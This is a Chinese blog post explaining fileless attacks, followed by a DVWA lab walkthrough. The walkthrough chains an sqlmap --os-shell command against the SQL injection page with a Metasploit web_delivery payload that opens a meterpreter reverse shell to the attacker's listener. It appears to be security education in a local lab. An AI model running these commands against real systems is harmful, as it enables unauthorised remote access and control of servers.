浅谈无文件攻击

前言

与大多数恶意软件不同,“无文件”攻击并不会在目标计算机的硬盘中留下蛛丝马迹,而是直接将恶意代码写入内存或注册表中。由于没有病毒文件,传统基于文件扫描的防病毒软件很难侦测到它们的存在。然而,“无文件”攻击的定义已经逐渐扩大化,那些需要依靠文件系统的某些功能来实现激活或驻留的恶意软件也已经包括在了“无文件”攻击的范畴中。

无文件攻击属于高级持续性威胁(APT)的一种。APT在无文件攻击之外,还包括0day漏洞利用、缓冲区溢出攻击、傀儡进程等基于内存的攻击,同时还包括内存webshell等攻击,这些攻击可以轻松绕过现有的安全防护体系,将恶意代码悄无声息地植入内存中。

传统的恶意软件攻击流程: 1.投放恶意PE(可移植可执行文件)到目标磁盘驱动器中。 2.执行。 3.长期隐藏-需要修改注册表并连接到此恶意PE。

无文件落地攻击流程: 1.远程加载恶意脚本。 2.注入内存。 3.写入注册表(或者自运行)。

测试环境

环境下载:DVWA

下载解压后放进phpstudy的www文件夹即可,网上有相关的环境配置,这里就不赘述了。

PS:设置难度为:Low

攻击过程

配置 msf 监听,如下:



# 如果是linux系统 use exploit/multi/script/web_delivery set target 7 set payload linux/meterpreter/reverse_tcp set LHOST 192.168.111.128 run # 如果是windwos系统 use exploit/multi/script/web_delivery set target 2 set payload windows/meterpreter/reverse_tcp set LHOST 192.168.111.128 run # 运行完成后复制输出的payload



进入SQL Injection页面,对输入框进行抓包

启动sqlmap:sqlmap -u "http://192.168.111.129/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=ppjvf97f7i5cpu6jfak38n0c3n; security=low" -p id --os-shell

将刚才复制的payload复制到sqlmap中



反弹成功



攻击完成

浙公网安备 33010602011771号

浙公网安备 33010602011771号